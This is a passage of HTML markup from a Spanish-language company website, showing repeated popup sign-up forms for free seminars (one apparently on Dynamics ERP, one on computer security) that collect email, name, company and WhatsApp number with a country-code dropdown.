	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5700" class="elementor elementor-5700 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="100" src="https://tincorp.net/wp-content/uploads/2023/03/Dynamics-ERP-2.png" class="attachment-large size-large wp-image-1883" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653af4f875f91/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5702" class="elementor elementor-5702 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="100" src="https://tincorp.net/wp-content/uploads/2023/03/Seguridad-Informatica-2.png" class="attachment-large size-large wp-image-1884" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653af47364f7a/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia 